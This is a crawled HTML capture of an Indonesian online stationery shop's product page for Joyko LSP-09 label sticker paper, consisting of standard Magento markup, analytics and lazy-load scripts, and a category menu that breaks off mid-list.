

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulissekolah.co.id/joyko-label-sticker-paper-lsp-09.html
body_size: 646322
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual murah Joyko Label Sticker Paper LSP-09"/>
<meta name="description" content="Promo Joyko Label Sticker Paper LSP-09 diskon semua Label Stiker"/>
<meta name="keywords" content="Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4, JK-LSP09, Jual murah Joyko Label Sticker Paper LSP-09, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Label &amp; Tag,google_product_category_id=960,satuan=Pack,barcode=---,nama_produk=Joyko Label Sticker Paper LSP-09, Label Stiker, Merek ATK&gt;Joyko dan Produk Kertas&gt;Label Stiker"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual murah Joyko Label Sticker Paper LSP-09</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulissekolah.co.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulissekolah.co.id/joyko-label-sticker-paper-lsp-09.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulissekolah.co.id/media/favicon/websites/6/alattulissekolahcoid-pav-2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulissekolah.co.id/media/favicon/websites/6/alattulissekolahcoid-pav-2.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KS9N69W');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-29W41PPDNC"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4"/>
<meta property="og:description" content="Toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;Rp&#x20;16500"/>
<meta property="og:url" content="https://www.alattulissekolah.co.id/joyko-label-sticker-paper-lsp-09.html"/>
<meta property="product:price:amount" content="19000"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.alattulissekolah.co.id/media/catalog/product/cache/75c930fd6b7df6cecfe99552820f3ca0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"/>
<meta property="og:image" content="https://www.alattulissekolah.co.id/media/catalog/product/cache/75c930fd6b7df6cecfe99552820f3ca0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-LSP09"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Distributor peralatan sekolah"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-label-sticker-paper-lsp-09 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Peralatan Sekolah 2023 Murah Lengkap | Katalog ATK toko Alat Tulis Kantor dan Stationery'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulissekolah.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s/" >Sign In</a></li><li><a href="https://www.alattulissekolah.co.id/customer/account/create/" id="idvJGfUH8T" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulissekolah.co.id/" title="Katalog&#x20;Peralatan&#x20;Sekolah&#x20;2023&#x20;Murah&#x20;Lengkap&#x20;&#x7C;&#x20;Katalog&#x20;ATK&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery" aria-label="store logo"><img src="https://www.alattulissekolah.co.id/media/logo/websites/6/alattulissekolahcoid-logo-2.png" title="Katalog&#x20;Peralatan&#x20;Sekolah&#x20;2023&#x20;Murah&#x20;Lengkap&#x20;&#x7C;&#x20;Katalog&#x20;ATK&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery" alt="Katalog&#x20;Peralatan&#x20;Sekolah&#x20;2023&#x20;Murah&#x20;Lengkap&#x20;&#x7C;&#x20;Katalog&#x20;ATK&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;dan&#x20;Stationery" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulissekolah.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulissekolah.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulissekolah.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulissekolah.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" 